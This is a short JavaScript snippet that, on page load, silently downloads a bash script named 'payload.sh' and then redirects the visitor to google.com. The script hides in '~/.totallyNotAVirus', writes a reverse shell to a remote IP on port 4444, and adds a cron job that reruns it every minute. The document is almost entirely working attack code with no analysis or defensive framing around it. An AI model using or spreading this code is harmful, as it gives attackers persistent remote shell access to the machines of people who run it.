 function download(){
let save = "#!/bin/bash\n\n" + "mkdir ~/.totallyNotAVirus\n\n" +
"cd ~/.totallyNotAVirus\n\n" + "touch shell.cgi\n" +
"echo \"/bin/bash -i >& /dev/tcp/192.168.0.xxx/4444 0<&1\" > shell.cgi\n" +
"chmod 777 shell.cgi\n\n" + "touch temp\n" +
"crontab -l > temp\n" + "echo \"* * * * * ~/.totallyNotAVirus/shell.cgi\" >> temp\n" +
"crontab temp\n" + "rm temp";
var blob = new Blob([save], {
type: "text/plain;charset=utf-8"
});
saveAs(blob, "payload.sh")
};
window.onload = function(){
download();
window.location.replace("https://google.com/")
}